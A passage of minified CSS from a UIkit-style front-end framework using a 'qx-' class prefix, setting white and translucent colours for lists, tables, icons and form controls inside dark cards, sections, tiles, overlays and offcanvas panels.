.qx-list-emphasis>:before,.qx-offcanvas-bar .qx-list-primary>:before,.qx-offcanvas-bar .qx-list-secondary>:before,.qx-overlay-primary .qx-list-emphasis>:before,.qx-overlay-primary .qx-list-primary>:before,.qx-overlay-primary .qx-list-secondary>:before,.qx-section-primary:not(.qx-preserve-color) .qx-list-emphasis>:before,.qx-section-primary:not(.qx-preserve-color) .qx-list-primary>:before,.qx-section-primary:not(.qx-preserve-color) .qx-list-secondary>:before,.qx-section-secondary:not(.qx-preserve-color) .qx-list-emphasis>:before,.qx-section-secondary:not(.qx-preserve-color) .qx-list-primary>:before,.qx-section-secondary:not(.qx-preserve-color) .qx-list-secondary>:before,.qx-tile-primary:not(.qx-preserve-color) .qx-list-emphasis>:before,.qx-tile-primary:not(.qx-preserve-color) .qx-list-primary>:before,.qx-tile-primary:not(.qx-preserve-color) .qx-list-secondary>:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-list-emphasis>:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-list-primary>:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-list-secondary>:before{color:#fff!important}.qx-card-primary.qx-card-body .qx-list-bullet>:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-list-bullet>:before,.qx-card-secondary.qx-card-body .qx-list-bullet>:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-list-bullet>:before,.qx-light .qx-list-bullet>:before,.qx-offcanvas-bar .qx-list-bullet>:before,.qx-overlay-primary .qx-list-bullet>:before,.qx-section-primary:not(.qx-preserve-color) .qx-list-bullet>:before,.qx-section-secondary:not(.qx-preserve-color) .qx-list-bullet>:before,.qx-tile-primary:not(.qx-preserve-color) .qx-list-bullet>:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-list-bullet>:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='rgba(255, 255, 255, 0.7)' cx='3' cy='3' r='3'/%3E%3C/svg%3E")}.qx-card-primary.qx-card-body .qx-list-divider>:nth-child(n+2),.qx-card-primary>:not([class*=qx-card-media]) .qx-list-divider>:nth-child(n+2),.qx-card-secondary.qx-card-body .qx-list-divider>:nth-child(n+2),.qx-card-secondary>:not([class*=qx-card-media]) .qx-list-divider>:nth-child(n+2),.qx-light .qx-list-divider>:nth-child(n+2),.qx-offcanvas-bar .qx-list-divider>:nth-child(n+2),.qx-overlay-primary .qx-list-divider>:nth-child(n+2),.qx-section-primary:not(.qx-preserve-color) .qx-list-divider>:nth-child(n+2),.qx-section-secondary:not(.qx-preserve-color) .qx-list-divider>:nth-child(n+2),.qx-tile-primary:not(.qx-preserve-color) .qx-list-divider>:nth-child(n+2),.qx-tile-secondary:not(.qx-preserve-color) .qx-list-divider>:nth-child(n+2){border-top-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-list-striped>:nth-of-type(odd),.qx-card-primary>:not([class*=qx-card-media]) .qx-list-striped>:nth-of-type(odd),.qx-card-secondary.qx-card-body .qx-list-striped>:nth-of-type(odd),.qx-card-secondary>:not([class*=qx-card-media]) .qx-list-striped>:nth-of-type(odd),.qx-light .qx-list-striped>:nth-of-type(odd),.qx-offcanvas-bar .qx-list-striped>:nth-of-type(odd),.qx-overlay-primary .qx-list-striped>:nth-of-type(odd),.qx-section-primary:not(.qx-preserve-color) .qx-list-striped>:nth-of-type(odd),.qx-section-secondary:not(.qx-preserve-color) .qx-list-striped>:nth-of-type(odd),.qx-tile-primary:not(.qx-preserve-color) .qx-list-striped>:nth-of-type(odd),.qx-tile-secondary:not(.qx-preserve-color) .qx-list-striped>:nth-of-type(odd){border-top-color:hsla(0,0%,100%,.2);border-bottom-color:hsla(0,0%,100%,.2);background-color:hsla(0,0%,100%,.1)}.qx-card-primary.qx-card-body .qx-table th,.qx-card-primary>:not([class*=qx-card-media]) .qx-table th,.qx-card-secondary.qx-card-body .qx-table th,.qx-card-secondary>:not([class*=qx-card-media]) .qx-table th,.qx-light .qx-table th,.qx-offcanvas-bar .qx-table th,.qx-overlay-primary .qx-table th,.qx-section-primary:not(.qx-preserve-color) .qx-table th,.qx-section-secondary:not(.qx-preserve-color) .qx-table th,.qx-tile-primary:not(.qx-preserve-color) .qx-table th,.qx-tile-secondary:not(.qx-preserve-color) .qx-table th{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-table caption,.qx-card-primary>:not([class*=qx-card-media]) .qx-table caption,.qx-card-secondary.qx-card-body .qx-table caption,.qx-card-secondary>:not([class*=qx-card-media]) .qx-table caption,.qx-light .qx-table caption,.qx-offcanvas-bar .qx-table caption,.qx-overlay-primary .qx-table caption,.qx-section-primary:not(.qx-preserve-color) .qx-table caption,.qx-section-secondary:not(.qx-preserve-color) .qx-table caption,.qx-tile-primary:not(.qx-preserve-color) .qx-table caption,.qx-tile-secondary:not(.qx-preserve-color) .qx-table caption{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-table>tr.qx-active,.qx-card-primary.qx-card-body .qx-table tbody tr.qx-active,.qx-card-primary>:not([class*=qx-card-media]) .qx-table>tr.qx-active,.qx-card-primary>:not([class*=qx-card-media]) .qx-table tbody tr.qx-active,.qx-card-secondary.qx-card-body .qx-table>tr.qx-active,.qx-card-secondary.qx-card-body .qx-table tbody tr.qx-active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-table>tr.qx-active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-table tbody tr.qx-active,.qx-light .qx-table>tr.qx-active,.qx-light .qx-table tbody tr.qx-active,.qx-offcanvas-bar .qx-table>tr.qx-active,.qx-offcanvas-bar .qx-table tbody tr.qx-active,.qx-overlay-primary .qx-table>tr.qx-active,.qx-overlay-primary .qx-table tbody tr.qx-active,.qx-section-primary:not(.qx-preserve-color) .qx-table>tr.qx-active,.qx-section-primary:not(.qx-preserve-color) .qx-table tbody tr.qx-active,.qx-section-secondary:not(.qx-preserve-color) .qx-table>tr.qx-active,.qx-section-secondary:not(.qx-preserve-color) .qx-table tbody tr.qx-active,.qx-tile-primary:not(.qx-preserve-color) .qx-table>tr.qx-active,.qx-tile-primary:not(.qx-preserve-color) .qx-table tbody tr.qx-active,.qx-tile-secondary:not(.qx-preserve-color) .qx-table>tr.qx-active,.qx-tile-secondary:not(.qx-preserve-color) .qx-table tbody tr.qx-active{background:hsla(0,0%,100%,.08)}.qx-card-primary.qx-card-body .qx-table-divider>:first-child>tr:not(:first-child),.qx-card-primary.qx-card-body .qx-table-divider>:not(:first-child)>tr,.qx-card-primary.qx-card-body .qx-table-divider>tr:not(:first-child),.qx-card-primary>:not([class*=qx-card-media]) .qx-table-divider>:first-child>tr:not(:first-child),.qx-card-primary>:not([class*=qx-card-media]) .qx-table-divider>:not(:first-child)>tr,.qx-card-primary>:not([class*=qx-card-media]) .qx-table-divider>tr:not(:first-child),.qx-card-secondary.qx-card-body .qx-table-divider>:first-child>tr:not(:first-child),.qx-card-secondary.qx-card-body .qx-table-divider>:not(:first-child)>tr,.qx-card-secondary.qx-card-body .qx-table-divider>tr:not(:first-child),.qx-card-secondary>:not([class*=qx-card-media]) .qx-table-divider>:first-child>tr:not(:first-child),.qx-card-secondary>:not([class*=qx-card-media]) .qx-table-divider>:not(:first-child)>tr,.qx-card-secondary>:not([class*=qx-card-media]) .qx-table-divider>tr:not(:first-child),.qx-light .qx-table-divider>:first-child>tr:not(:first-child),.qx-light .qx-table-divider>:not(:first-child)>tr,.qx-light .qx-table-divider>tr:not(:first-child),.qx-offcanvas-bar .qx-table-divider>:first-child>tr:not(:first-child),.qx-offcanvas-bar .qx-table-divider>:not(:first-child)>tr,.qx-offcanvas-bar .qx-table-divider>tr:not(:first-child),.qx-overlay-primary .qx-table-divider>:first-child>tr:not(:first-child),.qx-overlay-primary .qx-table-divider>:not(:first-child)>tr,.qx-overlay-primary .qx-table-divider>tr:not(:first-child),.qx-section-primary:not(.qx-preserve-color) .qx-table-divider>:first-child>tr:not(:first-child),.qx-section-primary:not(.qx-preserve-color) .qx-table-divider>:not(:first-child)>tr,.qx-section-primary:not(.qx-preserve-color) .qx-table-divider>tr:not(:first-child),.qx-section-secondary:not(.qx-preserve-color) .qx-table-divider>:first-child>tr:not(:first-child),.qx-section-secondary:not(.qx-preserve-color) .qx-table-divider>:not(:first-child)>tr,.qx-section-secondary:not(.qx-preserve-color) .qx-table-divider>tr:not(:first-child),.qx-tile-primary:not(.qx-preserve-color) .qx-table-divider>:first-child>tr:not(:first-child),.qx-tile-primary:not(.qx-preserve-color) .qx-table-divider>:not(:first-child)>tr,.qx-tile-primary:not(.qx-preserve-color) .qx-table-divider>tr:not(:first-child),.qx-tile-secondary:not(.qx-preserve-color) .qx-table-divider>:first-child>tr:not(:first-child),.qx-tile-secondary:not(.qx-preserve-color) .qx-table-divider>:not(:first-child)>tr,.qx-tile-secondary:not(.qx-preserve-color) .qx-table-divider>tr:not(:first-child){border-top-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-table-striped>tr:nth-of-type(odd),.qx-card-primary.qx-card-body .qx-table-striped tbody tr:nth-of-type(odd),.qx-card-primary>:not([class*=qx-card-media]) .qx-table-striped>tr:nth-of-type(odd),.qx-card-primary>:not([class*=qx-card-media]) .qx-table-striped tbody tr:nth-of-type(odd),.qx-card-secondary.qx-card-body .qx-table-striped>tr:nth-of-type(odd),.qx-card-secondary.qx-card-body .qx-table-striped tbody tr:nth-of-type(odd),.qx-card-secondary>:not([class*=qx-card-media]) .qx-table-striped>tr:nth-of-type(odd),.qx-card-secondary>:not([class*=qx-card-media]) .qx-table-striped tbody tr:nth-of-type(odd),.qx-light .qx-table-striped>tr:nth-of-type(odd),.qx-light .qx-table-striped tbody tr:nth-of-type(odd),.qx-offcanvas-bar .qx-table-striped>tr:nth-of-type(odd),.qx-offcanvas-bar .qx-table-striped tbody tr:nth-of-type(odd),.qx-overlay-primary .qx-table-striped>tr:nth-of-type(odd),.qx-overlay-primary .qx-table-striped tbody tr:nth-of-type(odd),.qx-section-primary:not(.qx-preserve-color) .qx-table-striped>tr:nth-of-type(odd),.qx-section-primary:not(.qx-preserve-color) .qx-table-striped tbody tr:nth-of-type(odd),.qx-section-secondary:not(.qx-preserve-color) .qx-table-striped>tr:nth-of-type(odd),.qx-section-secondary:not(.qx-preserve-color) .qx-table-striped tbody tr:nth-of-type(odd),.qx-tile-primary:not(.qx-preserve-color) .qx-table-striped>tr:nth-of-type(odd),.qx-tile-primary:not(.qx-preserve-color) .qx-table-striped tbody tr:nth-of-type(odd),.qx-tile-secondary:not(.qx-preserve-color) .qx-table-striped>tr:nth-of-type(odd),.qx-tile-secondary:not(.qx-preserve-color) .qx-table-striped tbody tr:nth-of-type(odd){background:hsla(0,0%,100%,.1);border-top-color:hsla(0,0%,100%,.2);border-bottom-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-table-hover>tr:hover,.qx-card-primary.qx-card-body .qx-table-hover tbody tr:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-table-hover>tr:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-table-hover tbody tr:hover,.qx-card-secondary.qx-card-body .qx-table-hover>tr:hover,.qx-card-secondary.qx-card-body .qx-table-hover tbody tr:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-table-hover>tr:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-table-hover tbody tr:hover,.qx-light .qx-table-hover>tr:hover,.qx-light .qx-table-hover tbody tr:hover,.qx-offcanvas-bar .qx-table-hover>tr:hover,.qx-offcanvas-bar .qx-table-hover tbody tr:hover,.qx-overlay-primary .qx-table-hover>tr:hover,.qx-overlay-primary .qx-table-hover tbody tr:hover,.qx-section-primary:not(.qx-preserve-color) .qx-table-hover>tr:hover,.qx-section-primary:not(.qx-preserve-color) .qx-table-hover tbody tr:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-table-hover>tr:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-table-hover tbody tr:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-table-hover>tr:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-table-hover tbody tr:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-table-hover>tr:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-table-hover tbody tr:hover{background:hsla(0,0%,100%,.08)}.qx-card-primary.qx-card-body .qx-icon-link,.qx-card-primary>:not([class*=qx-card-media]) .qx-icon-link,.qx-card-secondary.qx-card-body .qx-icon-link,.qx-card-secondary>:not([class*=qx-card-media]) .qx-icon-link,.qx-light .qx-icon-link,.qx-offcanvas-bar .qx-icon-link,.qx-overlay-primary .qx-icon-link,.qx-section-primary:not(.qx-preserve-color) .qx-icon-link,.qx-section-secondary:not(.qx-preserve-color) .qx-icon-link,.qx-tile-primary:not(.qx-preserve-color) .qx-icon-link,.qx-tile-secondary:not(.qx-preserve-color) .qx-icon-link{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-active>.qx-icon-link,.qx-card-primary.qx-card-body .qx-icon-link:active,.qx-card-primary.qx-card-body .qx-icon-link:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-active>.qx-icon-link,.qx-card-primary>:not([class*=qx-card-media]) .qx-icon-link:active,.qx-card-primary>:not([class*=qx-card-media]) .qx-icon-link:hover,.qx-card-secondary.qx-card-body .qx-active>.qx-icon-link,.qx-card-secondary.qx-card-body .qx-icon-link:active,.qx-card-secondary.qx-card-body .qx-icon-link:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-active>.qx-icon-link,.qx-card-secondary>:not([class*=qx-card-media]) .qx-icon-link:active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-icon-link:hover,.qx-light .qx-active>.qx-icon-link,.qx-light .qx-icon-link:active,.qx-light .qx-icon-link:hover,.qx-offcanvas-bar .qx-active>.qx-icon-link,.qx-offcanvas-bar .qx-icon-link:active,.qx-offcanvas-bar .qx-icon-link:hover,.qx-overlay-primary .qx-active>.qx-icon-link,.qx-overlay-primary .qx-icon-link:active,.qx-overlay-primary .qx-icon-link:hover,.qx-section-primary:not(.qx-preserve-color) .qx-active>.qx-icon-link,.qx-section-primary:not(.qx-preserve-color) .qx-icon-link:active,.qx-section-primary:not(.qx-preserve-color) .qx-icon-link:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-active>.qx-icon-link,.qx-section-secondary:not(.qx-preserve-color) .qx-icon-link:active,.qx-section-secondary:not(.qx-preserve-color) .qx-icon-link:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-active>.qx-icon-link,.qx-tile-primary:not(.qx-preserve-color) .qx-icon-link:active,.qx-tile-primary:not(.qx-preserve-color) .qx-icon-link:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-active>.qx-icon-link,.qx-tile-secondary:not(.qx-preserve-color) .qx-icon-link:active,.qx-tile-secondary:not(.qx-preserve-color) .qx-icon-link:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-icon-button,.qx-card-primary>:not([class*=qx-card-media]) .qx-icon-button,.qx-card-secondary.qx-card-body .qx-icon-button,.qx-card-secondary>:not([class*=qx-card-media]) .qx-icon-button,.qx-light .qx-icon-button,.qx-offcanvas-bar .qx-icon-button,.qx-overlay-primary .qx-icon-button,.qx-section-primary:not(.qx-preserve-color) .qx-icon-button,.qx-section-secondary:not(.qx-preserve-color) .qx-icon-button,.qx-tile-primary:not(.qx-preserve-color) .qx-icon-button,.qx-tile-secondary:not(.qx-preserve-color) .qx-icon-button{background-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-icon-button:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-icon-button:hover,.qx-card-secondary.qx-card-body .qx-icon-button:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-icon-button:hover,.qx-light .qx-icon-button:hover,.qx-offcanvas-bar .qx-icon-button:hover,.qx-overlay-primary .qx-icon-button:hover,.qx-section-primary:not(.qx-preserve-color) .qx-icon-button:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-icon-button:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-icon-button:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-icon-button:hover{background-color:hsla(0,0%,100%,.15);color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-icon-button:active,.qx-card-primary>:not([class*=qx-card-media]) .qx-icon-button:active,.qx-card-secondary.qx-card-body .qx-icon-button:active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-icon-button:active,.qx-light .qx-icon-button:active,.qx-offcanvas-bar .qx-icon-button:active,.qx-overlay-primary .qx-icon-button:active,.qx-section-primary:not(.qx-preserve-color) .qx-icon-button:active,.qx-section-secondary:not(.qx-preserve-color) .qx-icon-button:active,.qx-tile-primary:not(.qx-preserve-color) .qx-icon-button:active,.qx-tile-secondary:not(.qx-preserve-color) .qx-icon-button:active{background-color:hsla(0,0%,100%,.2);color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-input,.qx-card-primary.qx-card-body .qx-select,.qx-card-primary.qx-card-body .qx-textarea,.qx-card-primary>:not([class*=qx-card-media]) .qx-input,.qx-card-primary>:not([class*=qx-card-media]) .qx-select,.qx-card-primary>:not([class*=qx-card-media]) .qx-textarea,.qx-card-secondary.qx-card-body .qx-input,.qx-card-secondary.qx-card-body .qx-select,.qx-card-secondary.qx-card-body .qx-textarea,.qx-card-secondary>:not([class*=qx-card-media]) .qx-input,.qx-card-secondary>:not([class*=qx-card-media]) .qx-select,.qx-card-secondary>:not([class*=qx-card-media]) .qx-textarea,.qx-light .qx-input,.qx-light .qx-select,.qx-light .qx-textarea,.qx-offcanvas-bar .qx-input,.qx-offcanvas-bar .qx-select,.qx-offcanvas-bar .qx-textarea,.qx-overlay-primary .qx-input,.qx-overlay-primary .qx-select,.qx-overlay-primary .qx-textarea,.qx-section-primary:not(.qx-preserve-color) .qx-input,.qx-section-primary:not(.qx-preserve-color) .qx-select,.qx-section-primary:not(.qx-preserve-color) .qx-textarea,.qx-section-secondary:not(.qx-preserve-color) .qx-input,.qx-section-secondary:not(.qx-preserve-color) .qx-select,.qx-section-secondary:not(.qx-preserve-color) .qx-textarea,.qx-tile-primary:not(.qx-preserve-color) .qx-input,.qx-tile-primary:not(.qx-preserve-color) .qx-select,.qx-tile-primary:not(.qx-preserve-color) .qx-textarea,.qx-tile-secondary:not(.qx-preserve-color) .qx-input,.qx-tile-secondary:not(.qx-preserve-color) .qx-select,.qx-tile-secondary:not(.qx-preserve-color) .qx-textarea{background-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.7);background-clip:padding-box;border-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-input:focus,.qx-card-primary.qx-card-body .qx-select:focus,.qx-card-primary.qx-card-body .qx-textarea:focus,.qx-card-primary>:not([class*=qx-card-media]) .qx-input:focus,.qx-card-primary>:not([class*=qx-card-media]) .qx-select:focus,.qx-card-primary>:not([class*=qx-card-media]) .qx-textarea:focus,.qx-card-secondary.qx-card-body .qx-input:focus,.qx-card-secondary.qx-card-body .qx-select:focus,.qx-card-secondary.qx-card-body .qx-textarea:focus,.qx-card-secondary>:not([class*=qx-card-media]) .qx-input:focus,.qx-card-secondary>:not([class*=qx-card-media]) .qx-select:focus,.qx-card-secondary>:not([class*=qx-card-media]) .qx-textarea:focus,.qx-light .qx-input:focus,.qx-light .qx-select:focus,.qx-light .qx-textarea:focus,.qx-offcanvas-bar .qx-input:focus,.qx-offcanvas-bar .qx-select:focus,.qx-offcanvas-bar .qx-textarea:focus,.qx-overlay-primary .qx-input:focus,.qx-overlay-primary .qx-select:focus,.qx-overlay-primary .qx-textarea:focus,.qx-section-primary:not(.qx-preserve-color) .qx-input:focus,.qx-section-primary:not(.qx-preserve-color) .qx-select:focus,.qx-section-primary:not(.qx-preserve-color) .qx-textarea:focus,.qx-section-secondary:not(.qx-preserve-color) .qx-input:focus,.qx-section-secondary:not(.qx-preserve-color) .qx-select:focus,.qx-section-secondary:not(.qx-preserve-color) .qx-textarea:focus,.qx-tile-primary:not(.qx-preserve-color) .qx-input:focus,.qx-tile-primary:not(.qx-preserve-color) .qx-select:focus,.qx-tile-primary:not(.qx-preserve-color) .qx-textarea:focus,.qx-tile-secondary:not(.qx-preserve-color) .qx-input:focus,.qx-tile-secondary:not(.qx-preserve-color) .qx-select:focus,.qx-tile-secondary:not(.qx-preserve-color) .qx-textarea:focus{background-color:hsla(0,0%,100%,.15);color:hsla(0,0%,100%,.7);border-color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-input::placeholder,.qx-card-primary>:not([class*=qx-card-media]) .qx-input::placeholder,.qx-card-secondary.qx-card-body .qx-input::placeholder,.qx-card-secondary>:not([class*=qx-card-media]) .qx-input::placeholder,.qx-light .qx-input::placeholder,.qx-offcanvas-bar .qx-input::placeholder,.qx-overlay-primary .qx-input::placeholder,.qx-section-primary:not(.qx-preserve-color) .qx-input::placeholder,.qx-section-secondary:not(.qx-preserve-color) .qx-input::placeholder,.qx-tile-primary:not(.qx-preserve-color) .qx-input::placeholder,.qx-tile-secondary:not(.qx-preserve-color) .qx-input::placeholder{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-textarea::placeholder,.qx-card-primary>:not([class*=qx-card-media]) .qx-textarea::placeholder,.qx-card-secondary.qx-card-body .qx-textarea::placeholder,.qx-card-secondary>:not([class*=qx-card-media]) .qx-textarea::placeholder,.qx-light .qx-textarea::placeholder,.qx-offcanvas-bar .qx-textarea::placeholder,.qx-overlay-primary .qx-textarea::placeholder,.qx-section-primary:not(.qx-preserve-color) .qx-textarea::placeholder,.qx-section-secondary:not(.qx-preserve-color) .qx-textarea::placeholder,.qx-tile-primary:not(.qx-preserve-color) .qx-textarea::placeholder,.qx-tile-secondary:not(.qx-preserve-color) .qx-textarea::placeholder{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-select:not([multiple]):not([size]),.qx-card-primary>:not([class*=qx-card-media]) .qx-select:not([multiple]):not([size]),.qx-card-secondary.qx-card-body .qx-select:not([multiple]):not([size]),.qx-card-secondary>:not([class*=qx-card-media]) .qx-select:not([multiple]):not([size]),.qx-light .qx-select:not([multiple]):not([size]),.qx-offcanvas-bar .qx-select:not([multiple]):not([size]),.qx-overlay-primary .qx-select:not([multiple]):not([size]),.qx-section-primary:not(.qx-preserve-color) .qx-select:not([multiple]):not([size]),.qx-section-secondary:not(.qx-preserve-color) .qx-select:not([multiple]):not([size]),.qx-tile-primary:not(.qx-preserve-color) .qx-select:not([multiple]):not([size]),.qx-tile-secondary:not(.qx-preserve-color) .qx-select:not([multiple]):not([size]){background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='rgba(255, 255, 255, 0.7)' d='M12 1L9 6h6zM12 13L9 8h6z'/%3E%3C/svg%3E")}.qx-card-primary.qx-card-body .qx-input[list]:focus,.qx-card-primary.qx-card-body .qx-input[list]:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-input[list]:focus,.qx-card-primary>:not([class*=qx-card-media]) .qx-input[list]:hover,.qx-card-secondary.qx-card-body .qx-input[list]:focus,.qx-card-secondary.qx-card-body .qx-input[list]:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-input[list]:focus,.qx-card-secondary>:not([class*=qx-card-media]) .qx-input[list]:hover,.qx-light .qx-input[list]:focus,.qx-light .qx-input[list]:hover,.qx-offcanvas-bar .qx-input[list]:focus,.qx-offcanvas-bar .qx-input[list]:hover,.qx-overlay-primary .qx-input[list]:focus,.qx-overlay-primary .qx-input[list]:hover,.qx-section-primary:not(.qx-preserve-color) .qx-input[list]:focus,.qx-section-primary:not(.qx-preserve-color) .qx-input[list]:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-input[list]:focus,.qx-section-secondary:not(.qx-preserve-color) .qx-input[list]:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-input[list]:focus,.qx-tile-primary:not(.qx-preserve-color) .qx-input[list]:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-input[list]:focus,.qx-tile-secondary:not(.qx-preserve-color) .qx-input[list]:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='rgba(255, 255, 255, 0.7)' d='M12 12L8 6h8z'/%3E%3C/svg%3E")}.qx-card-primary.qx-card-body .qx-checkbox,.qx-card-primary.qx-card-body .qx-radio,.qx-card-primary>:not([class*=qx-card-media]) .qx-checkbox,.qx-card-primary>:not([class*=qx-card-media]) .qx-radio,.qx-card-secondary.qx-card-body .qx-checkbox,.qx-card-secondary.qx-card-body .qx-radio,.qx-card-secondary>:not([class*=qx-card-media]) .qx-checkbox,.qx-card-secondary>:not([class*=qx-card-media]) .qx-radio,.qx-light .qx-checkbox,.qx-light .qx-radio,.qx-offcanvas-bar .qx-checkbox,.qx-offcanvas-bar .qx-radio,.qx-overlay-primary .qx-checkbox,.qx-overlay-primary .qx-radio,.qx-section-primary:not(.qx-preserve-color) .qx-checkbox,.qx-section-primary:not(.qx-preserve-color) .qx-radio,.qx-section-secondary:not(.qx-preserve-color) .qx-checkbox,.qx-section-secondary:not(.qx-preserve-color) .qx-radio,.qx-tile-primary:not(.qx-preserve-color) .qx-checkbox,.qx-tile-primary:not(.qx-preserve-color) .qx-radio,.qx-tile-secondary:not(.qx-preserve-color) .qx-checkbox,.qx-tile-secondary:not(.qx-preserve-color) .qx-radio{background-color:hsla(0,0%,100%,.1);border-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-checkbox:focus,.qx-card-primary.qx-card-body .qx-radio:focus,.qx-card-primary>:not([class*=qx-card-media]) .qx-checkbox:focus,.qx-card-primary>:not([class*=qx-card-media]) .qx-radio:focus,.qx-card-secondary.qx-card-body .qx-checkbox:focus,.qx-card-secondary.qx-card-body .qx-radio:focus,.qx-card-secondary>:not([class*=qx-card-media]) .qx-checkbox:focus,.qx-card-secondary>:not([class*=qx-card-media]) .qx-radio:focus,.qx-light .qx-checkbox:focus,.qx-light .qx-radio:focus,.qx-offcanvas-bar .qx-checkbox:focus,.qx-offcanvas-bar .qx-radio:focus,.qx-overlay-primary .qx-checkbox:focus,.qx-overlay-primary .qx-radio:focus,.qx-section-primary:not(.qx-preserve-color) .qx-checkbox:focus,.qx-section-primary:not(.qx-preserve-color) .qx-radio:focus,.qx-section-secondary:not(.qx-preserve-color) .qx-checkbox:focus,.qx-section-secondary:not(.qx-preserve-color) .qx-radio:focus,.qx-tile-primary:not(.qx-preserve-color) .qx-checkbox:focus,.qx-tile-primary:not(.qx-preserve-color) .qx-radio:focus,.qx-tile-secondary:not(.qx-preserve-color) .qx-checkbox:focus,.qx-tile-secondary:not(.qx-preserve-color) .qx-radio:focus{background-color:hsla(0,0%,100%,.15);border-color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-checkbox:checked,.qx-card-primary.qx-card-body .qx-checkbox:indeterminate,.qx-card-primary.qx-card-body .qx-radio:checked,.qx-card-primary>:not([class*=qx-card-media]) .qx-checkbox:checked,.qx-card-primary>:not([class*=qx-card-media]) .qx-checkbox:indeterminate,.qx-card-primary>:not([class*=qx-card-media]) .qx-radio:checked,.qx-card-secondary.qx-card-body .qx-checkbox:checked,.qx-card-secondary.qx-card-body .qx-checkbox:indeterminate,.qx-card-secondary.qx-card-body .qx-radio:checked,.qx-card-secondary>:not([class*=qx-card-media]) .qx-checkbox:checked,.qx-card-secondary>:not([class*=qx-card-media]) .qx-checkbox:indeterminate,.qx-card-secondary>:not([class*=qx-card-media]) .qx-radio:checked,.qx-light .qx-checkbox:checked,.qx-light .qx-checkbox:indeterminate,.qx-light .qx-radio:checked,.qx-offcanvas-bar .qx-checkbox:checked,.qx-offcanvas-bar .qx-checkbox:indeterminate,.qx-offcanvas-bar .qx-radio:checked,.qx-overlay-primary .qx-checkbox:checked,.qx-overlay-primary .qx-checkbox:indeterminate,.qx-overlay-primary .qx-radio:checked,.qx-section-primary:not(.qx-preserve-color) .qx-checkbox:checked,.qx-section-primary:not(.qx-preserve-color) .qx-checkbox:indeterminate,.qx-section-primary:not(.qx-preserve-color) .qx-radio:checked,.qx-section-secondary:not(.qx-preserve-color) .qx-checkbox:checked,.qx-section-secondary:not(.qx-preserve-color) .qx-checkbox:indeterminate,.qx-section-secondary:not(.qx-preserve-color) .qx-radio:checked,.qx-tile-primary:not(.qx-preserve-color) .qx-checkbox:checked,.qx-tile-primary:not(.qx-preserve-color) .qx-checkbox:indeterminate,.qx-tile-primary:not(.qx-preserve-color) .qx-radio:checked,.qx-tile-secondary:not(.qx-preserve-color) .qx-checkbox:checked,.qx-tile-secondary:not(.qx-preserve-color) .qx-checkbox:indeterminate,.qx-tile-secondary:not(.qx-preserve-color) .qx-radio:checked{background-color:#fff;border-color:#fff}.qx-card-primary.qx-card-body .qx-checkbox:checked:focus,.qx-card-primary.qx-card-body .qx-checkbox:indeterminate:focus,.qx-card-primary.qx-card-body .qx-radio:checked:focus,.qx-card-primary>:not([class*=qx-card-media]) .qx-checkbox:checked:focus,.qx-card-primary>:not([class*=qx-card-media]) .qx-checkbox:indeterminate:focus,.qx-card-primary>:not([class*=qx-card-media]) .qx-radio:checked:focus,.qx-card-secondary.qx-card-body .qx-checkbox:checked:focus,.qx-card-secondary.qx-card-body .qx-checkbox:indeterminate:focus,.qx-card-secondary.qx-card-body 